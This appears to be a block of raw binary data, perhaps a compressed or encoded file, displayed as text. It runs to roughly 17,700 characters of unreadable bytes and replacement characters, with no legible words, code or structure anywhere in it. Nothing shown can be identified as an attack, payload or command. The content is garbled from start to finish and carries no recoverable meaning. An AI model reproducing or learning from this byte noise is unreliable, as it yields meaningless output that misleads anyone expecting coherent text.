�E���X	��D�,�OR��DȦ �p����&��C�XV$�	���$!^-(��0�I�������i~'g�\����	�`H��Ȯ Y�Ɍ<��DB�8��p&�R�JR��i���ȏtJ�x�����l�P��"ɏ�I�dɼt
�x����5a��%��	�`J�������I�t��M�ˆPHMw���H������R�Ҷ�L���H�K� �T˅\�vJu�Ne�e����I�XH�FI-�
���r'�{F��ɻ܈\-�dD��.d���͂lSY����ċ��J���D�ܻ�����;bʝ�
,O�T]��I�����ԂPˈ�K��Ȼ@��Q����PK��u�@��_����*�����N����H��ɰTʸ�/��J��K�D������8�̻P� չ����
��Q�';[�FU˥�j��wM�\H1��h�R��fR�(��v��P��TH}��fH��GӘK�4kz��x�2���H��h���
�<�uۚ����H��ɰ�8eJ�t�)��t˨ȉ����I���8�R�XH����yʞDS��	�4��(˃�� �ͷuK�g����4'����Y�	���Θ#�`���><��hƈ
.�
^��}���01x�; `���	��ʞ�^��I�t-�Ċ�t ����Q��Ǜ�����6=
�DH�0���ˏHw|�He1� ܍`%���	ТEɻ x��ɞ�z4_�dL]����HdĠR�����o�������4]X	�'��I��5 �iʹ\}�fJY�Y���+�|aɫ$A�>I�~�tm�$��Z��w�p{�,�F�`�L�u���H���5`���I�X
���[�@��I���T�e윑��%��hJ��H�ݗ@���8ݳd��/0l
��<T�x+������R��=��D��=��@���pHxȊ�wI�ɻI���7	�����Qw����d
�`�T��	����I�PȩԈ���X,���	��ʌX
� J��Bi`D��_��ɣ8	�,�䐦x�Lʝ|>�B�w�L�#0,�A� �T�	�ج�l{	lS�p�ȩ���	� S��˲��y J���ҙ��;����@�6����t�qp�@S�d�����	-	N�Z�p�@�<R����JƉ}ky�����E�8C��DfB�ʑ�-�Ԉ�k���
��	�wD��25�O�Pʏ�"���p���X5YM��}� �+rYn<�T����>�nӄ�bI?�ʰ�J���d$pXʠ� I���K��3�I޻̭ā�$E�#�IܩJ>��}1�������������>����&H�qߟ�@�RT3\�(ݻ������	r -E�x0�CȪ�s����&���x���H���	`�%��H�HEy����I�e!��$>��I(�)���'�H�]��PH����� 7g�T���w���	��ҙK���cR͹�3Թ2�*՛�άI\O��l
� �#�O�0v�< s�����^g��g���	�4�wʨ�� s�p0���"� ����C��jS�U��E��J���L�2��@���䋐	� �I�T�E�I��L���a�N�&�EP�[��L�irGj����|p�����������>�$+%���f:!������l����� �K�Ԟ�T@����K��+��X�m�w_8�B�K-���K��)ۭ*!�j���������������4c�Ӳ��q���Գ`@d��+��$$8�[�&U���VK �����҅;c��U3�~u���F�v�9cW8��D [*����)�"{W�՞4�zn?�1)S9�Ġ�&��:!�U�wPqD�N����ၢ��:;e&c�ɾ7�aH������\�Ն*M���	K8�q�Ό�L�����������{��� )�M�!��w1:c�0��@��A0T[C/��Jd&�N9��C
�6��[��&x�&(����ٮ2 ���~�����(�n8�ۂ�K�\Ɏ��8荨�h-*+ �@�lr<a��(hX������H���!&��M�H��/����6�M��餿�_��u�Pj��n�vA���%ܯ�sOї�\�C�h��]� �D�����( h�r:�)�X	���؛Ҡ��
���<��d#�e=�X�P����w��d���3������Ǎ'���q�ȅ�`�N���l��`
�mՆ��'5
2S&��/p��cp�Τ�H۝S��m��M������ʊ�eq��&h�)���)��ꤠi��� ?J�:�'���#KF��l��K����N.'� h���8����:���ݝ�Wpi�j� �Ыh�w!�mB�:�*��}\��q��;�r��էzT�Qk�Py�J��M� 9����Ҋ����${��])w�!�'J��pj���(��a�/��C#�G?g�L�Y�����,�J��
h���0���(��#�	����|.�"N�yyQ�.K�d���#[h�� ��l����� �����%�����������	��(��(,��ơ�QC
��(9΄ 	*��K�d������qpA����vi��i�ۈ
��ٍ�aʊ�x��Vh�ԕ,��|�&��ϳVٰ�d���j��a���C���������h��X��ln��w� F�������(�����H���ɐmL��������i��|��2����)��J���͛N���(�������`��Vr�*Ϛ���n�e����,�=p���)�u����@y�Z�_�w0	�ThMI�Riʈ?�m�Ȥ��n?j�O\fpH���X�L!�䄍�4����Q9R��ٍ����(�&�8���������K�`�ݔ;���#�m�$�%��
�1�n���v��=`M���*^J���w���B�/�\	+Z�%�y
��%F�`����E0)� �	�.N�od�n|�Y��|%��ԣb9����Y��LJ�+H��"�Σ���Ԙ(�SM�hh��I�1T�p	�5|��+�N K�ԩ��.ⶪ���=!�ո�i�tʖ����R�z��)���pߠ� ��J�(8�Ʊ��&�80�j]鋻@��p�5X@��k�Ў8ͦi�� ֌.ڢ:�߈
�0�����,`#�sV_�=�N��x���Pe�w

�ʕ�O]��)ˡ�#�(��1Z����d��S�/�BuȮ�4��Ȅ�@���^��_���1|J�{��K������,�J���n�ڱ�pJ��	����c�y����! �qͦt�9�M���Τ�>�%/^a���JPm��Y���+Ĝ<0H�� �-�����'�F�y�BM/�]��������������n/1�$�T{��9��2��B�6z"�E��Q�oRc
�ݛN�
����p��w�k�R�O�Nx�m:%¾S�m��˅����\h�v�灷���$?5� �#A���q�I�������є�������EF�ӥz܍�,�A�b~πol�K6˺��������d��aP��B8�Ύ�l�K���?G@3�$�񚠟���op.RT���/��~_7'.����xA0n�y{EԸ]}�n�4!�cHx�v`PD(̨̈��ș�h��I�RM�s=��>����"���4�����f{�Aw�g��8׵V
Зt�9viy��6�y=�t$!R��>�+/BX��A��_���蹞� ��k�Ĉ}�X���e(���H�a�������x�z���,;BΊ�5��=?`s�&��Ռ��`@����}S<'";#X�),p�'��ĆM�nr`���̠֘<Ȏ�܁"Ȋ�iy�Y*�0�ƨ�JH���6�����ǌ�A���kXr�⤘q��nX%�~ë����?�*�` Ͼ�����w�
�����V�8���<�~��PI��H��h�� �b+��I��~:��X��x�>˂�h�b���+�k�ke��8��X��C�ت�^����5g�*��:�Ҹ�Ƹ_�*�o��{��ݘ�@(�&@Ǯ�Y��Ik�o�@�Rǃ���Jx�
m0�&8��f���=fI�,�L#���`�����������y��y�,���ș�ʙ��,�0`�X���	#<���neFL��Y��)� ���i��I���չ��y����w*�����ꓳJ����	�l��ɐ̪��h�|i�h鑼j�h��bi����F)�hi����
��ʋVy�Fi��j�Gɗ�J�����ڨe9�V٨}ًF���H�8i�*���9��f(�i���(�H�`�� ɗ$���ʅ~Y�i��R��:��ڗ�z��:�(	������oJY�y��8a��ǫ
i���-Z �C7Ϊ�Cɢ�8������0��;a�X��B� :�^���)�0z�F:�@Z7��j��-�"z�<d�~��wVz���Z��o�I��j�| ���h���k�݊�⫢���	��[�:���;�6z��[��x���[�䦭�ɺ������	��8���o:�'��{����I=ڡ����;�ǐ۬��7ͱ۽Ǫ�Fٰ;8�����*����{�B�����=����+����� � l��J�S۷����[ŭz���tۋ�������\����'���K��ɱ*�Kx "�{ɷ���n��ʺ�x�˜�ۜ�wz��N:��;������\����굷`��\������,��\����
��(��J�w	��(�i�w)�I�����ȶ�	�wɈ����C\�8|��*��ި�Q|��Žj�:|��(������Ċ�E�ؗŽa��Ɋ�朵�d�ƫ��H���ً�q{ǧjڷ�kv��[
íh�pi�訉v��`<��=��ȫNn� �۝�ăb���çJ��z�������]��a��h�n��ſ���J�\��+]��}�w =��,��)����-]ӹy�}[����H�Hk��ɗ,��h�2h�k�g�Ȏ$��J�лa��}�|(�6��6ɐ�)�P��`�۽a���֓���髲�ҧJҧ��l�J�
ȫ�鄲�ׇ��}��J��~p"\��6ܶl��j��y����5���~�)꽊�������
���JA����yF�j��H��*>g��i��	����	�^���۳�j�����
�Lh��I��If�J�6��g`�}������H�k|�w��±�����?TԈ�΀��h��(��^���h�̈��ȫ��ʉ�"�䭟�}���
��ʃ�������?]T��,(�X���
�vɍ����J(������� ��
�Mȫ��(����?� �e��(H����<ȫrɪ��L(�v	��ꚰ��2>��J�r��W_�<h�c��w���ʂT闾�����#��v��v��I\����KA�i	��v��,(Kt���ʔ������I�zi��ޫ9��J�(�w�p��*�P�]��j��Iþ*�j��	��Jx������I��p��H��������p����d^�
�ߧ���	�,���^��p �*���0GP�P�X	���h�����\y�n�\(
wɓ�:�~h�ph����#���*~��
�1��B������]�I�f��*����j�T߫P�Ñ��h�~�\I����h�wi��q�$)��Ȍ2)��
ni�6��J�}A�P\�Ċ��]�ک�0��
�w�
�)��ݱ��J�$^����h������q�q�p���J���ZJF2��j�4��j��8(�SQ���Dq�^h�����jڛ=��YP��
�w���^�=�ʬ��?h�P񯊌�����*1��h\�h���j�ʊ�x�w��vI�����2�-�w).�ʇ&i�������
�*�ӹ�EB� �ғ�J�������$r.���
��;2[i����k��*���0��;h�	ȱ>�%3Q�w�)#�j ϊ�Ȫ3pK�FF����'��������h��*����h%�ʨ�.��"	931��� ���j��ʕ�a��	��*+��'�~Ы�8�*�}�>�����*�ɪ��0�F���$�Sվ�b���Ū�(���j� A1�1��>1ȫ�s�D���������F3�R>�.��Έ��h<w�!��<��	���6o��?��H�~p*�J����v	�刅������y�>S泔I�q�J���1w�j����r�n)���(�J���?�jH�4�=��J�~���ʇv)w��d�<�2�J!�r�x�O���H��
�1�Ы�h�ȫt隠?/�	��C��?}�:ެB��������J�FD�U_���0����)��2��:�J̦�d�9�����h��I�:�ۈ�Vi�hX��'�5����d�����|N�*:����U#��,����
t�,)�(]8��V�^?<�v�D�����5�(��^�w���
��&H��i|�	)D���+Q��.w�q,085�͑9Tp�*2�JY��K퍜	��(B��ʘ��F	���a��V�򝴬����f�uK�*�.�P�V��$#��?����i�N���H���b4������Uf���:�)��t��H�������>�%���m�qLM�RPo����H6�MH��3[E�o����(��`o�"��J��	�X̫z%��i�x�Dh��1��8m������AɊ��cwɿJ'�\A���G�I(w�����B���*��2�Hyw�;��6�Ȭ��B�9�f��(�Zv�Hi�h�Di��J��I�ch��s��(����jUz^��h�$(���*y��ك$���Ȕ���ɗ���h�:�W�""�1S���q�vɄ ��}^�1���g���ƴy8W��EJ//�*x���a4��z��t�(�r�jH	���� �)J����*L���4 �+Nw⥣��茠�və�@�L͊/�L=�(�ww�͸�ؙO��rt�� X)��j���l7<X�YʹC�	0v9��	����3�u��$P9쓚0*|h��c�$�먨��`��޾'V5�sr�¤���	�#2��	�v� |'yWA��6D_�Æx����.�����3���~�������ί��nW!ۊt�}K�	g����2|a����n��w�N��O�ʬ�>��Jȶ�����6tk�t�h8����qO��w�蘹sA̘�{�@��v���Ṝ	w�)��芧�\�w�ؚ�`8~���ѧ1̠�_ਘ�wd�q��X���KX�[`K+�_t
����¦1��5t[ȸt�͵w��X�G��G��Vإ^��ئ5�PC�&A��q����]�ǥ�aQ�z��ո�rǧ=`��B�+�Uj�I!�(<��!+�B�����,�	�,�Ւb��B�#&2�b�$"��$�Q�wr�'6־��I��a87����c�E���:Zƃ�.��2Y ��X><ڃ�w0��c?jf�G�\C�G\2c�c��g�ǎ+�2rf�c&�bB�w�!��E�it���\�L��D�M�ҧɕ��H�רlɁ�ĺ?9�؁3D�0?�K#�	���C��c�6��+���[�ʋ�8xȣW|1~�;�l�\|��y�����X��U:G�%k{[ܗ<y��8���'�&��5K�У\�O�l���;E'TP�|�럥����|��ޛ�Ǐ��,}����#�wk���붱��w���쇿�wk�����wcƆ�Uw;Ɲ��,��/��w�i�x妄ri��͂��{���	�X�w��x^��s��u��ǋIO�/��q��XwLvǲF��vnGW�a��GV�1�Յuv+`;��g�-��Y0Y��+�w��v�4����W� ����زb���3�ز�h�o�ꆙ�
�QU8��Bx���P�8N�'�L��$���x��*�����M� �6��;��$N;gyd���ˀ�J�	4g�X�@Y�n�����z�o=PQ���wެ ��x��	 ��:����azd�|�̍[����z�
`����,� ����ds�����tk��I	�r��:���y����YL�̈L�ь���*��a��̸�ʸ��ʨ7��N���aeլ�Ъ@V���$Ȋ����D��,�G	U8x���,��	H�H�����)P��z����Z� �0JF����0@��
E+yH�\/ɗʆ�b-����J��X ���B�©��5:m�E Ϗ*���X�n�^wy�d��p ��~0�Ѭ��pϟ���ج��!��rg�d.��ǲ���٪K� @6�\���Z҉�ۊ�\�"��ۼ�j3	�騸HY��B] �+�
�@�����%q����0UP]��0��a������`j���g�蔘���I�ݫ*����h�O�>��5H޿#E�t����ў����^��������֌��@���5��>q��״��+�F���w��V�?w���|Њ�T舚�v����1@������w
d�3��Z�f���@d����������^\�"�k+O�$9���쏗�噍(Fu�:�n`���ә�����!�b*oQ9�l"�����\�����x��S��9�!��t���K�b�Ȯ�Tt+9�N-�:� ��y�=a�VuL!a�r���2_�`����	�1Ծ@�v9m���&F�Q�����+���@�H|�g�lC�n'�`�v�L,��Oo��Hƫ�����B��X.�d���-�1X��+[�^�w�%��e-�AȃX��,P��r�ܧ�D��Żsa���Ӱ��DM���,�9V��ڴ@����àh���h25���J�Ą�R��͊���?Q�H;�e
�j�T�"�k2����Um^䊫�e�83U�%���ȨL��5�r]�	��}-�Ha�l
O{��Ϛz�8�s[?���������`7�� ��2�$α���Ѵ�g����v�H�X=@�&Ł`w�nR9F�޼Ȉ��@zG���9���aj���|�h>ֱ�LG���[�/@πe'�k�Qx�R�0K��2�2\l�&?4c�Y�?z�3?���+3ʴ�/�mno�1W�����U�� /��J���(J�|�q%E��Gx�Nz��{�mY�&��EHe,���qrPw�~<5e�מ�x���2�c��,�����q����w��������̉��w�w���8(I�L���@8)K����9*M���T@9+O����^@��*<XlB��B�;.E��K�ٯ������< Y+����!z�[ɩ�p���;�UB=#�����B9��:�["�C>e���u����;�>�iT��t#�'SK ��1��-���0���R��o(QD�
�4�zj[ �#>�)AE��[�Řg�[�C- �?�:8߃�Ɣ�	���?1�K�����o0�u���8�D�w*���3�Yږ:�|�Mӟ�5�c3D[���s�|x5���S����Y*U�B�+�B��ֹű���M� i��R��2��|u{��[]nZ�LЯ�B4oW����S�(�i�V�����ՠB-��]���p��qq�+�`�P���a-�[��*�*=�׊�.�Պ@��3��	���σ�w�x���՘I�tQ���@���DDqɹQA͖����@��؊����I����I���	a����(��@x/<D��ɭw����C/�$O��R?\Ѣe~m8L�S��Q��[��]�	}�B%XI������Ũ�R1�ʋt�N���I��� [ɨ��Hˠ�JK/h�{Ǐ�$kH�uiZ	��H�E���8��ބ�O0V����I,Ƞ�Y�ŨDd�ͩ��
�Tt�M�O��Ũ���,P��	��[��$�ɞ���-�7��|XKNK����,�C����|T����E��X/�xX̛�Sɂ��;�ɼ�~�"�K���	��=��
D�w���|��ǂ�$��D��Py�Xt�Ћlꃾ�Ϗ�0Ј��lh�ˈO�J�{} ù��&�����a0; �4ؖ̚%sf����y�[L�UT�@���u+��TX�Ⱥ�����q��G�z�����	�I��P�ϛ"yN�o�Ȁ�Fl�̞oi����_L�	G0M���������ȅ�T��~���8��̈́h��� i������	�μj�����X:Ep��)���� �F��;����u��щ�w(h7C�ΊȈ
����(��2�}\��RI��N������H��h�ӌK��ڎ�:K�bm��D�V��I�������!v�C$�``�w�)��i��M`Ɣ��ԘZΨ@�h���
��P<�*���z�q��Y�����9O��8'�8��������AȂb(��艴�J��I��(��,h��pϨ���tˈ�{�����슌�I�B ����:zY���5纠Ί�I��	�DB��XȪ����i�8��^�w
��鏨������Hm���>9��V���p��0����I����BYܫ�@p�y��(����f�K�����������i��p��#y���+.n���n���;��8�{F������*�:
�ȋ���K���Ɉ��_.��	���!����t+pϽ���h���e����ݦ;���X���i�g�a�PYN�~�7 ���--������:�
��x� �8\�t���� �h�
�+�ac,���w���\:���p�n��������ʹT(	tH�-%�8��	H�����&)	�������� `�'�=��RI����� **��×�WrL�)��Bd��Z���:�0:kh!�����L�O�@������9�����/&�옡e�}���R����p������H�
	t��\Hg������je�¸�����O I7��鏽�K�Р%��l(~E:��A^؂];�;���$�@ˌ�
wم��wEY���������e�@9��H�PO�(����;�Z��(��xM���ON��0g��������������h��Q��;�(�ڙy�ZqO�nZ=�Sr^��a��ZF�͢9;��2	�9��p�'w
�+�-����H�`<�x�	�����h��d��H���-�
��P����	�KX���k� ��������� �WV�	ԅ�_�T*��qY�N@��9������ڲ��tj�����Y�������^�٠���S�w�Q�\�
�h�D6^���� z��`$6v�/� ��R	���c<A��:H� �&b�Y<�Ɂ�F��ʘgx~�B{	�\i����()�x��~HJ>�9��t+`��ς\�{���jၥ�6
����J0h���:�R�>��P)ݵ����غ��l��������m���@�
H�tr/��<5�ѭ�Ԍ0����>�	������_i���	xv��t��J�@���	(�tz����D�x:���UOG�G
�w��pz�T�����(�`h�И��ɘ�pp��`
-������v��Q���ҋ��O茫��@X�y�����|�[\�J����������^胉x�w�]8�]��[��j��	x����~H��X����Z�䘊!]����w(�k8�����(�LȈ[y�Vo�,����n����郧��������ȋ����ox��8�X����F��[���`�ո��Ș)?�1���膹��4:�j����H�:���
H�w���wp��̀"=�����(������ݘ]��p�]?�J��oͼ�"�����Ɇ�8��k��x��GȘo����O,����8�)��\ȇ5�����kȇ��h8��
�����ڬ���H�G莨8�R��� �U,��Ҋ��j8�C��~(�:��\믠j�4h�����)�#P|}�A>�i��3(�?0�gϘ)~�Y��"�7���h�W-�����Ș�^7����%�kڬp�������W�p����.�������w@(���ҋ��o��:��L����Ш��,�w���o�Q�]����ʠ���(�A�p�jȆ��cX>��p�>H�����@�c�pm��l����w8��Jڥ��;�
������ΘR��>��j��F���x w��eߌ���	���|���N܊I�����x��~��X��H�w(��ۑ�|�R���q����q���:Y�Z���Ȁ����܌��/��{(��������@�(���8��� ��*��[wIΌ��&8��艉؅���7P�ޭ��>���4���/���|x�_�x؃N��B���]�G��9�d�� a�n�ڲ��"�6�Tx��ؚ*�4H���g/���� ��ȀȀ�H�ȇPX��)�����x�h�ߘ����Jk�c(�x�؊�к�ؠL��M��)��;����HҧH���ف,hȅ�ߡ�����g(�p���X犩��?��������Qj�������h�рK����������) ���,��wL�/k�[)�r���R؀�ȇ�ȸ�X�����q)>Ό��uY�0(�����)��8�CX�:��-2�d��B����o�)�������9�l�4���:��I�S9�����|�1��{��X%�����3X�1(�? `R�S���LH���e��𔫸���^��`�ƦK�w���
����"h���-���j��:-�s���w(��؊� 뫨�nx�nX���&��ƪn�6J�ʾ�����-�������w(�V"�h�N��o&��7�ڕ������р�L��Ȇ�Owx䋉��	/_�������k�>h/>(�L�w����T�X��́�on��*�ӊ@�gx�-��Q˵�Z󫸊�H��mY�n��T��tQ ���;��`�VR%������Y�or;�S1KɆv������9�?������A����1C�۽����M���H�Q�ep�e�����lݮ�!���㱘P�Ҙ�T뇘X%��r� ܘ@���S�50��wȀ�ȋ��$���ΘoR�S6 Y3x�2��Ș�؊���i(��{-�z�4ȇ:s��(���3w��q����kȈ����!κ������p�Ts�n9�и1�ȏ�P�(������z�A
	I�A��q�}�IH1f3K���h��LH?�����Z��I�.�����,I����T�7�1��xz����.��&,�Rɵdo4*t����H� ��+��T%�H��x�����#4��!����0�7�H�w��o(�Iw�K�T@I�R����7�t���)͇JȒ؇⨂Oޮ
����@��H�J̄B8�����-������p�Hȏ *���@"9lɏ��Yh��^�XBBR�OU�J�J(�̭�z��H���@��%Q�jL;�*���d��qȘ744F�<��� ̄$����T��xw8��ȋrĝ�I���l����ߘ±�Mx�����H�h��N�c����H��h�J�X�L��S%�ȏj=�,ј�����wH��wzE��4ցʊ)K���dt[�9��შh3H���L�(��C����(��Ë��
:ƀ���������S8��(�<x�븎�������ˇ:�>v���Z����ȸ�ȏl<���
�k���ب�̱�-�#�$wH6ȵQ���e��!��#,̆%y�w�k���M������L8]�	��D���:�]�������鈏��kh�>8�h�����0H��ȏ��Ϣ�°�
���@��Ș�싏_�����w��	�ˋ�Ѱ�*,FV�������E�ꕂ�B�C���e��OXL�Y��y��L\���g���)�<������ʃ�8���:��	�8N���������E�	�C+��x����8��Ѭ����KqL�/V���SØͰ�\�u �1��)�Xr�E��)�oޠR	�~�R0Ø|H��(��h�`������U���i������7�{E�	�u��ٖT�ξ'������&A�Ӄ�Q?�`��`�wY�5�(��� (�������#��Ca��x����E�J���,\�rUM��E�o��H�ֶ�ψ������5�n�����y_�icG\R􃬯v�阎�h�S��D����QqM@ �e���@x��\�(����X�o,		��p�x��Ux�j8�������U��ή��w������ �[h<�X���(�W�c���������^��������U�"�*��x�&x��h����%�ь�	�����I�\Vz��&k���w����[�ʄh������oH���#��0��s��Bu��h�R؊H�xD(��ņ_(^)x����d��F.u�-M�Y����H�[
�����9��j>#��/������jz���Ӄ[��r=�~x�Ҁ�� ���r��臥�a����@=Y��^��V��ϊ��Y{��X�eȇʗ�
�#��ɸ�<l������Y���_-���O��tz�jX۫�ǒ���x�� ��Hj��0(�����X�n՘ZVTw�1��bh����Z��0��ظ��8�����s�XX�7X��W�-�&��	�ˊ�L�ir�H��Hv�t�C��P���K��(�>�P&�48�<@�)%�Fd��p���Uq�B��ȓ=ׯ]��,@J�����~�������#^7�w�[R]c�8�M��^d�<�]&�S^e�0����Jւ��)8@�Ɗ��P�������[���[��_&Ջ����D;�N=�+���Ԍ �K$ß�8�36$�nw`�Dt��o7))���[�DCL Y� �ˎ���mRrg�Kc�=�oVUs�xiM��ʠ�tsh-��w�Ł�i5����P~J��&!�9�
�*�E���.��H%��Bı������o���ɣ������j� ��� �Zq��4h*jL0đԌr���b��<j�z�z��+��0��Go�X)���	+��0 �U��dQ�ꆮm��埊L�o�� �O
�����Ӏ�n���K����w��to�.���-���n�R-W�2)��|G�X������]�D�ȑ.����d��>)����}}��[b��w)����`����D�`�k�������)��!!��� �4�ݻ �<:��Ȏ��J���"n�d�O��(Xi�,pm⌍�$Zt^!Ȫ.�X�	/��*��!��dCM��PK5ΞQ	�.���T��s����A�3��>q����_�A���g������0 ��Z�o����F�w�@]1*����k'��Nd���9�����)<[�	!�&�ȟ�	)�vٯb3wY�g>^����0���Z�	)���o�PK�88�1D����vI��X˟����
Fz�ԁ��
�������`� �ڠ	�m�"���J�^���՝�� Ȏ�R6�<����`���(����ii���ك�j6���pO5���ʄ�
|ϐ����)������S�`���x(����n��D���\���Ʉ��R�ե
�w8��ȢGI��.�t��w�ʹ"��tf�@(��>=���lڰd^n�+�T)���M�:���tJ�>Ȏ���J���w��"I�t��
�Q�<���#��(�R8څ��'��d�	�٥$H���J8��u���Ѐ	�������0���X��r��ٌD�p�����Ħ�	���kײ8˞֟��	Ȅ	���x�.��QM����tm�&@Jg誢hh�Pɠh�؈��w����[ �@������م���F�O�nY!�w�L��8�*��K�0X�v(�A"���Uq��M�������FJ�(���p����O䄪�8���ΌPI��j�
������ h���� �0o��HM��[�ۥ�R�р|���P�Ÿ؛�:Q�J���ք� X�����+�x���2��B��~ /���
�����d���p�| �
Ժ�%8l�GQÀ���(���Nj<���<��|�l�`YC�j�8�a��B�4�'�a���w�ё�؞��K��ʹX)��X�يᘳ@H����=#���P�����/��Y�4陴8���Ȑ�(�j aʌ8F�͟<��fn:F	l��@�x)��k�n�Έ�(U�肛��M�(le0�B��=ܫ� ��x�$�`��](��2(���>�DP���l>�I������4�DkJ�T����K�c�2����$ܬ�� Q���1���RB�P�x8�@y��t+�6kΈ���$˨�ȹD`��+�w{���.4̙8���D�̬�����d׸��O�N���艌�0��؄��=�e�w)��G��8a���j���J�0x�̨�����2Ȁ�$���pςN��X	�"q��Z�²�(�E]-���Ҏ��I ���[+���=sȘ	�2��Ȟ�k;�j��PI�@Y�P��{�A$�Z��*�� ȩ,�	��f�0y��� �$K��0	���dhE�y�^�xf^tK��{��q������>ʹ(���x����w<|쉔 ��-H�8-	����3��w�
���qIϱ	�}쨆7����
��+��SϿ2���k�Ih�������ő����9��ˌ�I
�RYڴ�$��3;2�I�������F�����l(��
ɐε.� ��{�</u��O���S���P�o*Z�l��U�I��B���aHI�۪�>�D_8Ͽ����������*�^ n)Ȱi�H)z�tʅ��h���h�w���w;��?�2��9*�K��<���wY(#��F��@Q]��lk���c���^1����8��xt���v��9���HY��c���a�͋�dh ֟z�<�30ʌ I������Uԫ3���"<!N�R�5'@������7H��X�.��E��Ƞ<¶�d���8%P�p�a�!���H���������5
8�����ȫ�(.����@9��7����Ќ�Љ^H�.�
� p��X��9�ƛ<�!��
�Y��8h����|�w��ˠ�I0;����0�X�h�ը��R3���	��9*'��'�(�h��X����(MZ��5!���P��x
�P���9I�ux�X�8�30�<RHCc�9����$��0�D菊�	�����Nx��n�pBM@Q��0	�ȅP�����٨�k�Ў�`�(��ȎӀr��$��������h��@����㐉�(`�DX��(8��M�	����$ N��`ș%��?K�d����Xp��wW��_X���������t��h����QM���H��؏�H
��VH�H���^	����,�H����8��8��`�,*�����<�������P��0��9������x�K
�Y8���p��H���	�"�0�����X	����P����@��O܃�@�����@��#�H��(���f��s�H����H������	� 4�XD�X��h������p�r�w�����
����M��x29p����>9��������	m�d,��P�l(�
N��~��:0��q��HMS| �̏�H������˨��[*�����
��8���(�Lx�Y	>҇ԩ.��
�x��� ����;�B��x���F��𱎅 �:��䙣����8菽�*⨌�(���(؀��n�������}L��ڠ� �΃�DCxK����A�XL���C��Ԁ�@��-�����w�(ט��������긋Ќ���$I��8���
������=Q�Q���	(8����G�p��Y̙0��P\���`B�
������Z�e�#�ن�9�'X��/☏ѵœ���8���4X��P��0�݈������Ġ8̀�@���F�
D�9X����c0�C�2�B��5������d	��p	�0�k�5�E_OD���5��k�A;b&���<�� �����ٷw6�ޕ�Ո���� 6k�>�IH�3�ֈ��8����X���̢J�J��؏C#��M18F씓��Հ��
���p�H���3��8�
�0��%��,Z�ܹը�����t��+8);Q��u9O�H	6:������x��� ���I�(��	���t��nHH�L��芛���K5�8��i�T�	�R��_����8_�@���#��O\,�������(��p���B�X�uP	�`2�H	�	��w�؋�0���Ȏ���PNᬌ��;x�X�͘ D(�討�@�DGN����8I����#����ُ�8#�9�1�����؏e�������:5ћ�p�x\���(/h��Տ~�$���-������#��ee49��� Q�0��P��	9̏d��H5�>Q���xM����2�Z҄�H�D�]࿀BMk�.��
����3a9U+o���3��87�膡FX�"_�
�� 4�+��������P�9�w����� ������%�`�$u�\ʃ�ؘ����9�����8��X���@9�@
����`���;�M�� �������õI�`��i�-݈Ҩ�=��P�
 ��h���X��9�I����옉���������A���$��hY���਌�� ���m�������ꀊ�S��������j�2Dh	����p�rA�T���RB�A�,K�A�UZ\�UL�G��-L���X��@GM8��@��Ww�p3Ɍ����ً���[�Ӈ�^Ɓ5�X����p�۬D���j3	j�������뉃Ӱo����ф�I� � �P��@��1��&���ք���Ɯ�	.ȗ�xEڿ.ٞ��j��ܫਰ������}��p�p�:r^�Ԁ�Y#f�H��cIX�r)�P���9�d<Ӫ���!��5����a %����sM�ȸ ��ZB�꨽�(��� �P�E���]	DX��
���zA;;C�8�����wH�[ 9X#�HC�$��e�H�p
,m�s���c޸�P�
ȏ�PZm�24ƈD� 7����(�4Emn S� ���[��ș�(��
� -�Հ�D��0���F�@	�8��p�p7i�+��e+� @�K*� ���O�Qm�@����(�$�� 4 �Ic���� (�	C@�g���(�� �쀈�@�0�
��5���̙� C+�gn���o�ӰtF
M�������RC\y����w����u�N���������o%����h��P�qZ�����G��� ��y	D�� �吝�|��Oר��I����� �X���������2����}�(����	�@�%V�-��jt��0���ʨ�\�� `����k�j|E�[ƻzġ�(�н�c��Xơ`�Wq�� 	�؟�8}���h�������7��A��`�q犁�krސ�� �� �]��A���_����
/w��P�(w�-E����FႤU���M���`��=���
@K��
�h	B�E�޿3��g��?�R��X.�د� ������
WSD���g�w��p��|�����
Àp�/ ���@�`��`-�6Z�/��@fF���!WC���l��1;��h��x	�0	����(QvY$����
K�uh�L��C�ҁ�B��qa�TQ�� �� ��Y_��:4�O�d�{�(�2u�8F���	�����ƽw�꠿h����C8�`��ו�T���*�Z�_�7�������h�x��o���҇p@�A��	p*�
�Y����y��\G�d�iޭ� �eZ=㟹�0��tox���w��L-��.��_�B ͨh�_��4����oN��`���z+:���iJ�Q�|���QK�|�t?�@<�u�(������|��ԆM��iɃ[�m��'�T0�oZ%��V4�zec'&7
�����07vw�@�����u�^I��󼮴��h�����ʔC�깠����-����̰��'����s?C���р�����́�w�?C���'(����[�\"�t�f��f�����H�%Ƭ�ȏ��':�w�4�%��I�]�Rw�����	���
�F���w�-��+�����ګ�zX�����\�W�ٜi�  ˎ��h	��ʍ�2Ȁ�Bt+L iͫ��8C̗	̘�6�����J�L�-��x�n؈k�[ղr� ���wܭ o��`��i�.���N�⵼��I\�D��p�(	�������v�
�^ʱ���7����hXM��tۀ�1������19 ꎑ@hL��`�ƌK`�Zѭqƅ��y�����,��͐&�k�?&�ĸ[�ȇ����ȸZȆ�N���Q{G�h���w�}M�L�¬���,X�4��'�wl����r�H��^H�� D�[dc�QZ�2����㉇�ٌ̨w@8��PC����^�Ehʃ�XXw���L����`J��ɮ��3�{+����"{����Ȉɯ��	��,�D��d8��`�Jˌ��˞T�O�����w���Ɏ�!��M�����Ǵw�2o���t�h	��0�\�F��n(��ԉ}��/�W3��bX5��ۅ����j�C%��#%Z(���ĹM���	�x�o>���9����\�ќ'���>}�46�ޘ�ҼK����Xy���!	���F6	����[�!����"����}*/�J|Z�WC�7
	Y���2�w*1D���)�B�LP�9����0I��H��E�ϋ֩�_��􀀞�J�H*p��T�I���"���*˃��N��ȎM*&���x������I��@�?z �M�YɄ�˫
�Dc���Ό�8����t��<"��t+�p���w�7�:9�e���Y ��i��@�f�p����(K�ݬ�bƩ���XI�1D�0�@���@�ğEP�������5���2%l�����	��쭮ٓ�`h��D%w��;��ژ�i���~x�l����	�ވ��,�=�DP��>9^��&�N�N�]@��0x��	�Dᓕ�8�(+�4x�Zvɴ�I/�y���((�%=B��2�ٜ�Yh
��⎍����������ʶ��Z�������2�dh���&XT�Yܭ��Xy��A�ۈ���3�������N������ūjY=Fg�����.	/��Ϙ'hʮ���e|����:H�%�00%���hn�	)��vy��Xʎ$w���������=�����4��@
S�n]�M�$3h�a���8Z��D��^�TtK�6�m��������͕R��OLo.` ��:��vk��� W �Ss�˕;��螎�uJ�πK�`@��� �B������PB�����Z ���0f����B�N ��x�Oz}�����eU
